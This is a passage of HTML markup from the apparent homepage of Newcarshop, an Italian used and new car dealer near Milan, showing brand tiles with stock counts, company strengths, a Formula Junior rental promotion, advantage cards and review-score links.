                        <div class="cars-block style-1 col-lg-2 col-md-6 col-sm-6">
                            <div class="inner-box wow fadeInUp">
                                <div class="image-box">
                                    <a href="/auto/ford">
                                        <figure class="image">
                                            <img src="https://www.labycar.cloud/marche/svg/ford.svg" alt="FORD (4) Trezzano Sul Naviglio (Milano)" class="marche-img" />
                                        </figure>
                                    </a>
                                </div>
                                <div class="content-box">
                                    <h6 class="title m-0"><a href="/auto/ford">FORD (4)</a></h6>
                                </div>
                            </div>
                        </div>
                    
                        <div class="cars-block style-1 col-lg-2 col-md-6 col-sm-6">
                            <div class="inner-box wow fadeInUp">
                                <div class="image-box">
                                    <a href="/auto/hyundai">
                                        <figure class="image">
                                            <img src="https://www.labycar.cloud/marche/svg/hyundai.svg" alt="HYUNDAI (1) Trezzano Sul Naviglio (Milano)" class="marche-img" />
                                        </figure>
                                    </a>
                                </div>
                                <div class="content-box">
                                    <h6 class="title m-0"><a href="/auto/hyundai">HYUNDAI (1)</a></h6>
                                </div>
                            </div>
                        </div>
                    
                        <div class="cars-block style-1 col-lg-2 col-md-6 col-sm-6">
                            <div class="inner-box wow fadeInUp">
                                <div class="image-box">
                                    <a href="/auto/jeep">
                                        <figure class="image">
                                            <img src="https://www.labycar.cloud/marche/svg/jeep.svg" alt="JEEP (2) Trezzano Sul Naviglio (Milano)" class="marche-img" />
                                        </figure>
                                    </a>
                                </div>
                                <div class="content-box">
                                    <h6 class="title m-0"><a href="/auto/jeep">JEEP (2)</a></h6>
                                </div>
                            </div>
                        </div>
                    
                        <div class="cars-block style-1 col-lg-2 col-md-6 col-sm-6">
                            <div class="inner-box wow fadeInUp">
                                <div class="image-box">
                                    <a href="/auto/lancia">
                                        <figure class="image">
                                            <img src="https://www.labycar.cloud/marche/svg/lancia.svg" alt="LANCIA (6) Trezzano Sul Naviglio (Milano)" class="marche-img" />
                                        </figure>
                                    </a>
                                </div>
                                <div class="content-box">
                                    <h6 class="title m-0"><a href="/auto/lancia">LANCIA (6)</a></h6>
                                </div>
                            </div>
                        </div>
                    
                        <div class="cars-block style-1 col-lg-2 col-md-6 col-sm-6">
                            <div class="inner-box wow fadeInUp">
                                <div class="image-box">
                                    <a href="/auto/mercedesbenz">
                                        <figure class="image">
                                            <img src="https://www.labycar.cloud/marche/svg/mercedes_benz.svg" alt="MERCEDES-BENZ (4) Trezzano Sul Naviglio (Milano)" class="marche-img" />
                                        </figure>
                                    </a>
                                </div>
                                <div class="content-box">
                                    <h6 class="title m-0"><a href="/auto/mercedesbenz">MERCEDES-BENZ (4)</a></h6>
                                </div>
                            </div>
                        </div>
                    
                        <div class="cars-block style-1 col-lg-2 col-md-6 col-sm-6">
                            <div class="inner-box wow fadeInUp">
                                <div class="image-box">
                                    <a href="/auto/mitsubishi">
                                        <figure class="image">
                                            <img src="https://www.labycar.cloud/marche/svg/mitsubishi.svg" alt="MITSUBISHI (1) Trezzano Sul Naviglio (Milano)" class="marche-img" />
                                        </figure>
                                    </a>
                                </div>
                                <div class="content-box">
                                    <h6 class="title m-0"><a href="/auto/mitsubishi">MITSUBISHI (1)</a></h6>
                                </div>
                            </div>
                        </div>
                    
                        <div class="cars-block style-1 col-lg-2 col-md-6 col-sm-6">
                            <div class="inner-box wow fadeInUp">
                                <div class="image-box">
                                    <a href="/auto/nissan">
                                        <figure class="image">
                                            <img src="https://www.labycar.cloud/marche/svg/nissan.svg" alt="NISSAN (2) Trezzano Sul Naviglio (Milano)" class="marche-img" />
                                        </figure>
                                    </a>
                                </div>
                                <div class="content-box">
                                    <h6 class="title m-0"><a href="/auto/nissan">NISSAN (2)</a></h6>
                                </div>
                            </div>
                        </div>
                    
                        <div class="cars-block style-1 col-lg-2 col-md-6 col-sm-6">
                            <div class="inner-box wow fadeInUp">
                                <div class="image-box">
                                    <a href="/auto/opel">
                                        <figure class="image">
                                            <img src="https://www.labycar.cloud/marche/svg/opel.svg" alt="OPEL (4) Trezzano Sul Naviglio (Milano)" class="marche-img" />
                                        </figure>
                                    </a>
                                </div>
                                <div class="content-box">
                                    <h6 class="title m-0"><a href="/auto/opel">OPEL (4)</a></h6>
                                </div>
                            </div>
                        </div>
                    
                        <div class="cars-block style-1 col-lg-2 col-md-6 col-sm-6">
                            <div class="inner-box wow fadeInUp">
                                <div class="image-box">
                                    <a href="/auto/peugeot">
                                        <figure class="image">
                                            <img src="https://www.labycar.cloud/marche/svg/peugeot.svg" alt="PEUGEOT (1) Trezzano Sul Naviglio (Milano)" class="marche-img" />
                                        </figure>
                                    </a>
                                </div>
                                <div class="content-box">
                                    <h6 class="title m-0"><a href="/auto/peugeot">PEUGEOT (1)</a></h6>
                                </div>
                            </div>
                        </div>
                    
                        <div class="cars-block style-1 col-lg-2 col-md-6 col-sm-6">
                            <div class="inner-box wow fadeInUp">
                                <div class="image-box">
                                    <a href="/auto/renault">
                                        <figure class="image">
                                            <img src="https://www.labycar.cloud/marche/svg/renault.svg" alt="RENAULT (3) Trezzano Sul Naviglio (Milano)" class="marche-img" />
                                        </figure>
                                    </a>
                                </div>
                                <div class="content-box">
                                    <h6 class="title m-0"><a href="/auto/renault">RENAULT (3)</a></h6>
                                </div>
                            </div>
                        </div>
                    
                        <div class="cars-block style-1 col-lg-2 col-md-6 col-sm-6">
                            <div class="inner-box wow fadeInUp">
                                <div class="image-box">
                                    <a href="/auto/seat">
                                        <figure class="image">
                                            <img src="https://www.labycar.cloud/marche/svg/seat.svg" alt="SEAT (2) Trezzano Sul Naviglio (Milano)" class="marche-img" />
                                        </figure>
                                    </a>
                                </div>
                                <div class="content-box">
                                    <h6 class="title m-0"><a href="/auto/seat">SEAT (2)</a></h6>
                                </div>
                            </div>
                        </div>
                    
                        <div class="cars-block style-1 col-lg-2 col-md-6 col-sm-6">
                            <div class="inner-box wow fadeInUp">
                                <div class="image-box">
                                    <a href="/auto/skoda">
                                        <figure class="image">
                                            <img src="https://www.labycar.cloud/marche/svg/skoda.svg" alt="SKODA (5) Trezzano Sul Naviglio (Milano)" class="marche-img" />
                                        </figure>
                                    </a>
                                </div>
                                <div class="content-box">
                                    <h6 class="title m-0"><a href="/auto/skoda">SKODA (5)</a></h6>
                                </div>
                            </div>
                        </div>
                    
                        <div class="cars-block style-1 col-lg-2 col-md-6 col-sm-6">
                            <div class="inner-box wow fadeInUp">
                                <div class="image-box">
                                    <a href="/auto/toyota">
                                        <figure class="image">
                                            <img src="https://www.labycar.cloud/marche/svg/toyota.svg" alt="TOYOTA (2) Trezzano Sul Naviglio (Milano)" class="marche-img" />
                                        </figure>
                                    </a>
                                </div>
                                <div class="content-box">
                                    <h6 class="title m-0"><a href="/auto/toyota">TOYOTA (2)</a></h6>
                                </div>
                            </div>
                        </div>
                    
                        <div class="cars-block style-1 col-lg-2 col-md-6 col-sm-6">
                            <div class="inner-box wow fadeInUp">
                                <div class="image-box">
                                    <a href="/auto/volkswagen">
                                        <figure class="image">
                                            <img src="https://www.labycar.cloud/marche/svg/volkswagen.svg" alt="VOLKSWAGEN (3) Trezzano Sul Naviglio (Milano)" class="marche-img" />
                                        </figure>
                                    </a>
                                </div>
                                <div class="content-box">
                                    <h6 class="title m-0"><a href="/auto/volkswagen">VOLKSWAGEN (3)</a></h6>
                                </div>
                            </div>
                        </div>
                    
            </div>
        </div>
    </section>
    <!-- pricing section -->
    <section class="boxcar-pricing-section pb-0 pt-0">
        <div class="large-container">
            <div class="row g-0">
                <!-- image-column -->
                <div class="image-column col-lg-6 col-md-12 col-sm-12">
                    <div class="inner-column">
                        <div class="image-box">
                            <figure class="image">
                                <a href="#">
                                    <img src="images/introhome.jpg" alt="Newcarshop" class="img-fluid"></a>
                            </figure>
                        </div>
                    </div>
                </div>
                <div class="content-column col-lg-6 col-md-12 col-sm-12">
                    <div class="inner-column">
                        <div class="boxcar-title wow fadeInUp">
                            <h2>Scopri cosa ha reso grande Newcarshop</h2>
                            <div class="text">
                                Newcarshop è un azienda “high tech” giovane e dinamica, che utilizza le nuove tecnologie al fine di migliorare l’efficienza della comunicazione per ottenere una maggiore reattività.
                                I nostri punti di forza:
                            </div>
                        </div>
                        <ul class="list-style-one wow fadeInUp" data-wow-delay="100ms">
                            <li><i class="fa-solid fa-check"></i>Vendita auto multimarca Nuovo e Usato</li>
                            <li><i class="fa-solid fa-check"></i>Veicoli garantiti fino a 60 mesi</li>
                            <li><i class="fa-solid fa-check"></i>Noleggio auto a breve e lungo termine</li>
                            <li><i class="fa-solid fa-check"></i>Finanziamenti e Assicurazioni</li>
                        </ul>
                        <a href="/chi-siamo" class="read-more wow fadeInUp" data-wow-delay="200ms">Chi siamo<svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewbox="0 0 14 14" fill="none">
                            <g clip-path="url(#clip0_634_2156)">
                                <path d="M13.6106 0H5.05509C4.84013 0 4.66619 0.173943 4.66619 0.388901C4.66619 0.603859 4.84013 0.777802 5.05509 0.777802H12.6719L0.113453 13.3362C-0.0384687 13.4881 -0.0384687 13.7342 0.113453 13.8861C0.189396 13.962 0.288927 14 0.388422 14C0.487917 14 0.587411 13.962 0.663391 13.8861L13.2218 1.3277V8.94447C13.2218 9.15943 13.3957 9.33337 13.6107 9.33337C13.8256 9.33337 13.9996 9.15943 13.9996 8.94447V0.388901C13.9995 0.173943 13.8256 0 13.6106 0Z" fill="white"></path>
                            </g>
                            <defs>
                                <clippath id="clip0_634_2156">
                                    <rect width="14" height="14" fill="white"></rect>
                                </clippath>
                            </defs>
                        </svg>
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </section>
    <!-- End pricing section -->

    <section class="boxcar-brand-section-three">
        <div class="large-container">
            <div class="right-box">
                <div class="row">
                    <div class="content-column col-lg-6 col-md-6 col-sm-12">
                        <div class="inner-column">
                            <div class="boxcar-title">
                                <h2>NCS MOTORSPORT</h2>
                                <div class="text">
                                    <b>Prova l'ebrezza di guidare una Formula!</b>
                                    <br />
                                    Sei in cerca di emozioni forti? Ti proponiamo il noleggio della <b>Formula Junior</b>, scopri cosa si prova a pilotare una di queste auto a tutta velocità!
                                </div>
                            
                            </div>
                        </div>
                    </div>
                    <div class="image-column col-lg-6 col-md-6 col-sm-12">
                        <div class="inner-column">
                            <div class="image-box">
                                <figure class="image"><a href="#">
                                    <img src="images/formula_home.jpg" alt="Formula Newcashop" class="rounded img-fluid"></a></figure>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </section>
    <section class="why-choose-us-section">
        <div class="boxcar-container">
            <div class="boxcar-title wow fadeInUp">
                <h2 class="title">I nostri vantaggi</h2>
            </div>
            <div class="row">
                <div class="choose-us-block col-lg-4 col-md-6 col-sm-12">
                    <div class="inner-box wow fadeInUp">
                        <div class="icon-box">
                            <svg xmlns="http://www.w3.org/2000/svg" width="60" height="60" viewbox="0 0 60 60" fill="none">
                                <path d="M30 2.34375V7.03125" stroke="#FF5CF4" stroke-width="3" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"></path>
                                <path d="M48.75 2.34375L44.0625 7.03125" stroke="#FF5CF4" stroke-width="3" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"></path>
                                <path d="M15.4738 36.6607C14.3072 35.4056 13.5938 33.7236 13.5938 31.875C13.5938 30.7464 13.8596 29.68 14.3323 28.7347L19.0198 19.3597C20.1732 17.0529 22.5579 15.4688 25.3125 15.4688H18.2812C15.5266 15.4688 13.142 17.0529 11.9885 19.3597L7.30102 28.7347C6.8284 29.68 6.5625 30.7464 6.5625 31.875C6.5625 33.7236 7.27594 35.4056 8.44254 36.6607L26.5658 56.1592C27.4218 57.0802 28.6436 57.6562 30 57.6562C31.3564 57.6562 32.5782 57.0802 33.4342 56.1593L33.5156 56.0716L15.4738 36.6607Z" fill="#EEF1FB"></path>
                                <path d="M48.0115 19.3597L52.699 28.7347C53.1716 29.6798 53.4375 30.7464 53.4375 31.875C53.4375 33.7236 52.7241 35.4057 51.5575 36.6608L33.4342 56.1593C32.5782 57.0802 31.3564 57.6562 30 57.6562C28.6436 57.6562 27.4218 57.0802 26.5658 56.1593L8.44254 36.6608C7.27594 35.4057 6.5625 33.7236 6.5625 31.875C6.5625 30.7464 6.8284 29.6798 7.30102 28.7347L11.9885 19.3597C13.142 17.0528 15.5266 15.4688 18.2812 15.4688H41.7188C44.4734 15.4688 46.858 17.0528 48.0115 19.3597Z" stroke="var(--theme-color1)" stroke-width="3" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"></path>
                                <path d="M11.25 2.34375L15.9375 7.03125" stroke="#FF5CF4" stroke-width="3" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"></path>
                                <path d="M17.3849 29.5312H42.6151" stroke="var(--theme-color1)" stroke-width="3" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"></path>
                                <path d="M25.3125 24.8438L30 29.5312L34.6875 24.8438" stroke="var(--theme-color1)" stroke-width="3" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"></path>
                                <path d="M30 43.5938V29.7306" stroke="var(--theme-color1)" stroke-width="3" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"></path>
                            </svg>
                        </div>
                        <div class="content-box">
                            <h6 class="title">Parco auto di qualità</h6>
                            <div class="text">
                                Stai cercando un auto usata con garanzie pari al nuovo? Da noi c'è quello che fa per te.<br />
                                <a href="/auto">Scopri il nostro parco auto</a>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="choose-us-block col-lg-4 col-md-6 col-sm-12">
                    <div class="inner-box wow fadeInUp" data-wow-delay="200ms">
                        <div class="icon-box">
                            <svg xmlns="http://www.w3.org/2000/svg" width="60" height="60" viewbox="0 0 60 60" fill="none">
                                <g clip-path="url(#clip0_24_681)">
                                    <path d="M8.75576 36.7478L35.3054 10.198C37.136 8.36741 40.104 8.36741 41.9346 10.198L36.8955 5.15894C35.0649 3.32837 32.097 3.32837 30.2664 5.15894L3.71671 31.7087C1.88613 33.5393 1.88613 36.5073 3.71671 38.3378L8.75576 43.3768C6.92518 41.5462 6.92518 38.5783 8.75576 36.7478Z" fill="#EEF1FB"></path>
                                    <path d="M50.1537 18.4171C51.9843 20.2477 51.9843 23.2157 50.1537 25.0463L23.6039 51.5959C21.7734 53.4265 18.8054 53.4265 16.9748 51.5959L3.71671 38.3378C1.88613 36.5072 1.88613 33.5392 3.71671 31.7086L30.2664 5.15894C32.097 3.32836 35.0649 3.32836 36.8955 5.15894L43.5247 11.7881L52.9689 2.34387" stroke="var(--theme-color1)" stroke-width="3" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"></path>
                                    <path d="M18.9633 31.0458C18.7631 32.4554 19.2051 33.9388 20.2894 35.0231C22.12 36.8537 25.088 36.8537 26.9186 35.0231C28.7492 33.1926 28.7492 30.2246 26.9186 28.394C25.088 26.5634 25.088 23.5954 26.9186 21.7648C28.7492 19.9342 31.7172 19.9342 33.5478 21.7648C34.6321 22.8491 35.0741 24.3325 34.8739 25.7421" stroke="var(--theme-color1)" stroke-width="3" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"></path>
                                    <path d="M16.9749 38.3378L20.2894 35.0232" stroke="var(--theme-color1)" stroke-width="3" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"></path>
                                    <path d="M33.5476 21.765L36.8621 18.4504" stroke="var(--theme-color1)" stroke-width="3" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"></path>
                                    <path d="M43.5938 57.6562L57.6563 43.5937" stroke="#FF5CF4" stroke-width="3" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"></path>
                                </g>
                                <defs>
                                    <clippath id="clip0_24_681">
                                        <rect width="60" height="60" fill="white"></rect>
                                    </clippath>
                                </defs>
                            </svg>
                        </div>
                        <div class="content-box">
                            <h6 class="title">Vendi o permuta la tua auto</h6>
                            <div class="text">
                                Non sai cosa fare della tua vettura? Non preoccuparti ci pensiamo noi! Ti proponiamo la miglior offerta possibile.<br />
                                <a href="/carica-veicolo">Vendi la tua auto</a>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="choose-us-block col-lg-4 col-md-6 col-sm-12">
                    <div class="inner-box wow fadeInUp" data-wow-delay="300ms">
                        <div class="icon-box">
                            <svg xmlns="http://www.w3.org/2000/svg" width="60" height="60" viewbox="0 0 60 60" fill="none">
                                <path d="M23.5465 4.45312C19.8452 4.45312 16.4904 6.63082 14.9836 10.0114L8.88656 23.6906C5.23148 23.9418 2.34375 26.9843 2.34375 30.7031V36.0938C2.34375 39.3298 4.96711 41.9531 8.20312 41.9531H9.80918C9.81785 41.5022 9.82934 41.0514 9.84375 40.6005C9.4623 39.823 9.24727 38.949 9.24727 38.0245L9.14062 33.8672C9.14062 30.7927 9.76617 29.6094 12.0483 29.1497C13.1331 28.9311 14.0413 28.192 14.4858 27.1786L22.0148 10.0114C23.5215 6.63082 26.8764 4.45312 30.5777 4.45312H23.5465Z" fill="#EEF1FB"></path>
                                <path d="M8.20312 41.9531C4.96711 41.9531 2.34375 39.3298 2.34375 36.0938V30.7031C2.34375 26.9843 5.23148 23.9418 8.88656 23.6906L14.9836 10.0114C16.4903 6.63082 19.8451 4.45312 23.5465 4.45312H34.2217C37.7441 4.45312 40.9692 6.4275 42.5711 9.56461L45.5859 15.4688M57.6562 30.7031C57.6562 26.8199 54.5082 23.6719 50.625 23.6719H18.6328M28.2422 15.4688V4.57031M32.4609 41.9531H27.1873M20.742 37.2656C18.1532 37.2656 16.0545 39.3643 16.0545 41.9531C16.0545 44.5419 18.1532 46.6406 20.742 46.6406C23.3307 46.6406 25.4295 44.5419 25.4295 41.9531C25.4295 39.3643 23.3309 37.2656 20.742 37.2656Z" stroke="var(--theme-color1)" stroke-width="3" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"></path>
                                <path d="M57.6562 41.6016C57.6562 46.0997 54.0098 49.8047 49.5117 49.8047C45.0136 49.8047 41.3672 46.1583 41.3672 41.6602C41.3672 37.162 45.0722 33.5156 49.5703 33.5156M43.5352 48.1055L36.0938 55.5469" stroke="#FF5CF3" stroke-width="3" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"></path>
                            </svg>
                        </div>
                        <div class="content-box">
                            <h6 class="title">Servizio di noleggio conveniente</h6>
                            <div class="text">
                                Oggi è possibile avere un’auto che soddisfi le tue necessità con costi di canone fisso e calibrato sulle reali capacità di spesa.<br />
                                <a href="/noleggio-a-lungo-termine-per-privati-e-aziende">Scopri come funziona</a>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </section>


    <section class="boxcar-testimonial-section-three container-recensioni">
        <div class="large-container">
            <div class="right-box">
                <div class="row">
                    <div class="content-column col-lg-4 col-md-12 col-sm-12">
                        <div class="inner-column">
                            <div class="boxcar-title light">
                                <h2>Dicono di noi</h2>
                                <div class="text">Scopri cosa dicono i clienti che acquistano da Newcarshop</div>
                            </div>
                        </div>
                    </div>
                    <!-- testimonial-block -->
                    <div class="col-lg-8 col-md-12 col-sm-12">
                        <div class="row">
                            <!-- testimonial-block-three -->
                            <div class="testimonial-block-three col-lg-4 col-md-6 col-sm-12">
                                <a href="https://www.google.com/maps/place/Newcarshop+Srl/@45.422241,9.0629962,14.12z/data=!4m12!1m2!2m1!1sNewCar+shop!3m8!1s0x4786e8329fa96b8d:0x1e1316953a7a9945!8m2!3d45.4286579!4d9.0674644!9m1!1b1!15sCgtOZXdDYXIgc2hvcFoNIgtuZXdjYXIgc2hvcJIBD3VzZWRfY2FyX2RlYWxlcpoBJENoZERTVWhOTUc5blMwVkpRMEZuU1VOR2FGOXhhMTkzUlJBQuABAPoBBQiDAhA9!16s%2Fg%2F1tf_rrqn?entry=ttu&g_ep=EgoyMDI1MTAwMS4wIKXMDSoASAFQAw%3D%3D" target="_blank">
                                    <div class="inner-box v2">
                                        <div class="content-box">
                                            <span>Ottimo (4.7)</span>
                                            <ul class="rating">
                                                <li><i class="fa fa-star"></i></li>
                                                <li><i class="fa fa-star"></i></li>
                                                <li><i class="fa fa-star"></i></li>
                                                <li><i class="fa fa-star"></i></li>
                                                <li><i class="fa fa-star"></i></li>
                                            </ul>
                                            <small>Basato su 190 recensioni</small>
                                            <figure class="image">
                                                <a href="https://www.google.com/maps/place/Newcarshop+Srl/@45.422241,9.0629962,14.12z/data=!4m12!1m2!2m1!1sNewCar+shop!3m8!1s0x4786e8329fa96b8d:0x1e1316953a7a9945!8m2!3d45.4286579!4d9.0674644!9m1!1b1!15sCgtOZXdDYXIgc2hvcFoNIgtuZXdjYXIgc2hvcJIBD3VzZWRfY2FyX2RlYWxlcpoBJENoZERTVWhOTUc5blMwVkpRMEZuU1VOR2FGOXhhMTkzUlJBQuABAPoBBQiDAhA9!16s%2Fg%2F1tf_rrqn?entry=ttu&g_ep=EgoyMDI1MTAwMS4wIKXMDSoASAFQAw%3D%3D" target="_blank">
                                                    <img src="images/resource/testi3-2.png" alt="Google Newcarshop"></a>
                                            </figure>
                                        </div>
                                    </div>
                                </a>
                            </div>
                            <div class="testimonial-block-three col-lg-4 col-md-6 col-sm-12">
                                <a href="https://www.autoscout24.it/concessionari/newcarshop-srl/recensioni" target="_blank">
                                    <div class="inner-box v3">
                                        <div class="content-box">
                                            <span>Ottimo (4,3)</span>
                                            <ul class="rating">
                                                <li><i class="fa fa-star"></i></li>
                                                <li><i class="fa fa-star"></i></li>
                                                <li><i class="fa fa-star"></i></li>
                                                <li><i class="fa fa-star"></i></li>
                                                <li><i class="fa fa-star"></i></li>
                                            </ul>
                                            <small>Basato su 56 recensioni</small>
                                            <figure class="image">
                                                <a href="https://www.autoscout24.it/concessionari/newcarshop-srl/recensioni" target="_parent">
                                                    <img src="images/resource/autoscout.png" alt="AutoScout24 Newcarshop"></a>
                                            </figure>
                                        </div>
                                    </div>
                                </a>
                            </div>
                            <div class="testimonial-block-three col-lg-4 col-md-6 col-sm-12">
                                <a href="https://www.facebook.com/newcarshop/reviews" target="_blank">
                                    <div class="inner-box">
                                        <div class="content-box">
                                            <span>Ottimo (90% Positive)</span>
                                            <ul class="rating">
                                                <li><i class="fa fa-star"></i></li>
                                                <li><i class="fa fa-star"></i></li>
                                                <li><i class="fa fa-star"></i></li>
                                                <li><i class="fa fa-star"></i></li>
                                                <li><i class="fa fa-star"></i></li>
                                            </ul>
                                            <small>Basato su 7 recensioni</small>
                                            <figure class="image">
                                                <a href="https://www.facebook.com/newcarshop/reviews" target="_blank">
                                                    <img src="images/resource/facebook.png" alt="Facebook Newcarshop"></a>
                                            </figure>
                                        </div>
                                    </div>
                                </a>
                            </div>
                            
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </section>

    <!-- boxcar-testimonial-section -->
 
    <!-- End boxcar-testimonial-section -->

    <!-- blog-section-two -->
    <section class="blog-section-two section-radius-bottom bg-white">
        <div class="boxcar-container">
            <div class="row">
                <!-- blog-blockt-two -->
                <div class="blog-blockt-two col-lg-6 col-md-6 col-sm-12">
                    <div class="inner-box wow fadeInUp">
                        <h3 class="title">In cerca
                            <br>
                            di un veicolo ?</h3>
                        <div class="text">Scopri tutti i veicoli attualmente disponibili presso Newcarshop</div>
                        <a href="/auto" class="read-more">Vai ai veicoli
                            <svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewbox="0 0 14 14" fill="none">
                                <g clip-path="url(#clip0_601_692)">
                                    <path d="M13.6109 0H5.05533C4.84037 0 4.66643 0.173943 4.66643 0.388901C4.66643 0.603859 4.84037 0.777802 5.05533 0.777802H12.6721L0.113697 13.3362C-0.0382246 13.4881 -0.0382246 13.7342 0.113697 13.8861C0.18964 13.962 0.289171 14 0.388666 14C0.488161 14 0.587656 13.962 0.663635 13.8861L13.222 1.3277V8.94447C13.222 9.15943 13.3959 9.33337 13.6109 9.33337C13.8259 9.33337 13.9998 9.15943 13.9998 8.94447V0.388901C13.9998 0.173943 13.8258 0 13.6109 0Z" fill="white"></path>
                                </g>
                                <defs>
                                    <clippath id="clip0_601_692">
                                        <rect width="14" height="14" fill="white"></rect>
                                    </clippath>
                                </defs>
                            </svg>
                        </a>
                        <div class="hover-img">
                            <svg xmlns="http://www.w3.org/2000/svg" width="110" height="110" viewbox="0 0 110 110" fill="none">
                                <path d="M43.1686 14.8242C36.3829 14.8242 30.2324 18.8167 27.4699 25.0145L16.292 50.093C9.59105 50.5534 4.29688 56.1314 4.29688 62.9492V75.8398C4.29688 81.7725 9.10637 86.582 15.0391 86.582H17.9835C17.9994 85.7553 18.0204 84.9288 18.0469 84.1023C17.3476 82.6768 16.9533 81.0745 16.9533 79.3796L16.7578 71.7578C16.7578 66.1212 17.9046 60.9441 22.0885 60.1012C24.0773 59.7006 25.7424 58.3456 26.5573 56.4876L40.3605 25.0145C43.1228 18.8167 49.2733 14.8242 56.0592 14.8242H43.1686Z" fill="#CEE1F2"></path>
                                <path d="M94.9609 86.582C100.894 86.582 105.703 81.7725 105.703 75.8398V62.9492C105.703 55.8299 99.9318 50.0586 92.8125 50.0586L79.5736 24.2505C76.6474 18.4688 70.7184 14.8242 64.2383 14.8242H43.1686C36.3829 14.8242 30.2324 18.8167 27.4699 25.0145L16.292 50.093C9.59105 50.5534 4.29688 56.1314 4.29688 62.9492V75.8398C4.29688 81.7725 9.10637 86.582 15.0391 86.582" stroke="var(--theme-color1)" stroke-width="5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"></path>
                                <path d="M38.0269 95.1758C42.7731 95.1758 46.6207 91.3282 46.6207 86.582C46.6207 81.8358 42.7731 77.9883 38.0269 77.9883C33.2807 77.9883 29.4332 81.8358 29.4332 86.582C29.4332 91.3282 33.2807 95.1758 38.0269 95.1758Z" stroke="var(--theme-color1)" stroke-width="5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"></path>
                                <path d="M63.1641 86.582H49.8433" stroke="var(--theme-color1)" stroke-width="5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"></path>
                                <path d="M71.9727 95.1758C76.7189 95.1758 80.5664 91.3282 80.5664 86.582C80.5664 81.8358 76.7189 77.9883 71.9727 77.9883C67.2265 77.9883 63.3789 81.8358 63.3789 86.582C63.3789 91.3282 67.2265 95.1758 71.9727 95.1758Z" stroke="var(--theme-color1)" stroke-width="5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"></path>
                                <path d="M51.5608 66.8164L63.5304 55.2099C65.9362 52.8587 64.2729 48.7712 60.9101 48.7712H49.9475C46.5786 48.7712 44.9182 44.6705 47.3367 42.3234L59.7328 30.293" stroke="#FF5CF3" stroke-width="5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"></path>
                            </svg>
                        </div>
                    </div>
                </div>
                <!-- blog-blockt-two -->
                <div class="blog-blockt-two col-lg-6 col-md-6 col-sm-12">
                    <div class="inner-box two wow fadeInUp" data-wow-delay="100ms">
                        <h3 class="title">Vuoi vendere
                            <br>
                            la tua Auto ?</h3>
                        <div class="text">Compila il form con i dati del tuo veicolo e ti diremo quanto vale.</div>
                        <a href="/carica-veicolo" class="read-more">Vendi la tua auto
                            <svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewbox="0 0 14 14" fill="none">
                                <g clip-path="url(#clip0_601_692)">
                                    <path d="M13.6109 0H5.05533C4.84037 0 4.66643 0.173943 4.66643 0.388901C4.66643 0.603859 4.84037 0.777802 5.05533 0.777802H12.6721L0.113697 13.3362C-0.0382246 13.4881 -0.0382246 13.7342 0.113697 13.8861C0.18964 13.962 0.289171 14 0.388666 14C0.488161 14 0.587656 13.962 0.663635 13.8861L13.222 1.3277V8.94447C13.222 9.15943 13.3959 9.33337 13.6109 9.33337C13.8259 9.33337 13.9998 9.15943 13.9998 8.94447V0.388901C13.9998 0.173943 13.8258 0 13.6109 0Z" fill="white"></path>
                                </g>
                                <defs>
                                    <clippath id="clip0_601_692">
                                        <rect width="14" height="14" fill="white"></rect>
                                    </clippath>
                                </defs>
                            </svg>
                        </a>
                        <div class="hover-img">
                            <svg xmlns="http://www.w3.org/2000/svg" width="110" height="110" viewbox="0 0 110 110" fill="none">
                                <path d="M17.1875 84.2276V25.7724C17.1875 13.9118 26.779 4.29688 38.6109 4.29688H25.5664C13.7008 4.29688 4.08203 13.9156 4.08203 25.7812V84.2188C4.08203 96.0841 13.7008 105.703 25.5664 105.703H38.6109C26.779 105.703 17.1875 96.0882 17.1875 84.2276Z" fill="#CEE1F2"></path>
                                <path d="M72.4023 104.506C70.1826 105.281 67.7967 105.703 65.3125 105.703H25.7812C13.9156 105.703 4.29688 96.0841 4.29688 84.2188V25.7812C4.29688 13.9156 13.9156 4.29688 25.7812 4.29688H65.3125C77.1779 4.29688 86.7969 13.9156 86.7969 25.7812V48.3398M54.7852 82.2852H71.1133M21.4844 82.0703L25.4341 86.1614C27.1343 87.8681 29.8912 87.8681 31.5915 86.1614L39.7461 77.7734" stroke="var(--theme-color1)" stroke-width="5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"></path>
                                <path d="M105.047 70.0629C100.32 68.2247 97.1951 67.9622 94.8535 67.9622C90.5029 67.9622 87.0117 71.489 87.0117 75.8398C87.0117 80.1906 90.9148 83.7175 96.6917 83.7175C101.681 83.7175 105.703 87.2444 105.703 91.5952C105.703 95.9458 101.961 99.4729 97.6106 99.4729C95.5763 99.4729 91.0458 98.8124 86.582 97.038M96.6797 67.9622V61.0156M96.6797 99.4727V105.703M57.793 57.793V59.5117M34.1602 57.793V59.5117" stroke="#FF5CF4" stroke-width="5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"></path>
